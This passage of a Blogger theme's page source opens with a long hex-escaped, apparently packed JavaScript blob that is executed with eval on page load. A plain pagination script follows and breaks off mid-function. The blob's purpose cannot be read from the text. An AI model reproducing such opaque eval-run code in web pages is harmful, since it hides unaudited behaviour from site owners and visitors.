\x5c\x70\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x31\x61\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x31\x65\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x7a\x5c\x5c\x31\x6c\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x31\x76\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x31\x6e\x5c\x5c\x4b\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x31\x37\x5c\x5c\x31\x71\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x31\x63\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x31\x69\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x68\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x54\x5c\x5c\x31\x71\x5c\x5c\x52\x5c\x5c\x31\x70\x5c\x5c\x31\x34\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x31\x65\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x66\x5c\x5c\x50\x5c\x5c\x31\x36\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x76\x5c\x5c\x31\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x31\x74\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x31\x6c\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x31\x74\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x66\x5c\x5c\x31\x38\x5c\x5c\x31\x69\x5c\x5c\x31\x74\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x31\x39\x5c\x5c\x31\x33\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x31\x38\x5c\x5c\x31\x66\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x31\x38\x5c\x5c\x31\x72\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x31\x63\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x31\x74\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x66\x5c\x5c\x57\x5c\x5c\x55\x5c\x5c\x57\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x31\x76\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x66\x5c\x5c\x57\x5c\x5c\x55\x5c\x5c\x57\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x55\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x57\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x53\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x31\x30\x22\x2c\x22\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6e\x22\x5d\x3b\x31\x4c\x28\x31\x48\x28\x31\x43\x2c\x31\x45\x2c\x31\x78\x2c\x31\x46\x2c\x31\x44\x2c\x31\x52\x29\x7b\x31\x44\x3d\x31\x48\x28\x31\x78\x29\x7b\x31\x49\x28\x31\x78\x3c\x31\x45\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x44\x28\x31\x59\x28\x31\x78\x2f\x31\x45\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x45\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x56\x29\x3a\x31\x78\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x78\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x79\x5b\x36\x5d\x2b\x31\x44\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x43\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x46\x7c\x78\x32\x42\x7c\x78\x32\x44\x7c\x78\x33\x32\x7c\x78\x36\x35\x7c\x78\x37\x43\x7c\x78\x36\x31\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x37\x34\x7c\x78\x36\x44\x7c\x78\x36\x46\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x32\x34\x7c\x78\x36\x33\x7c\x78\x33\x41\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x37\x35\x7c\x78\x33\x33\x7c\x78\x37\x38\x7c\x78\x33\x30\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x78\x34\x31\x7c\x78\x37\x41\x7c\x78\x36\x37\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x37\x30\x7c\x78\x34\x35\x7c\x78\x34\x32\x7c\x78\x34\x34\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x34\x39\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x45\x7c\x78\x34\x43\x7c\x78\x34\x46\x7c\x78\x35\x34\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x33\x35\x7c\x78\x37\x36\x7c\x78\x33\x37\x7c\x78\x35\x32\x7c\x78\x37\x37\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x38\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x37\x31\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x33\x7c\x5f\x30\x78\x35\x63\x35\x66\x7c\x78\x32\x33\x7c\x78\x32\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x31\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x35\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x32\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x45\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x34\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_nfRrZQ);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function 